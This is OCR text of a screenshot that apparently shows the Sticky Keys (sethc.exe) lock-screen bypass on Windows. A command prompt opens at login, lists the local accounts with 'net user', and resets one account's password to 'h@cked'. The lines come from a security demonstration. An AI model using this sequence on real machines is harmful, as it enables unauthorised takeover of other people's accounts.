 sethc.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2019 Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
Hacurity - VM            WDAGUtilityAccount
The command completed with one or more errors.
C:\Windows\system32>net user "Hacurity - VM" h@cked
The command completed successfully.
C:\Windows\system32>
ITY
SECURE...!
3:00
Tuesday, October 29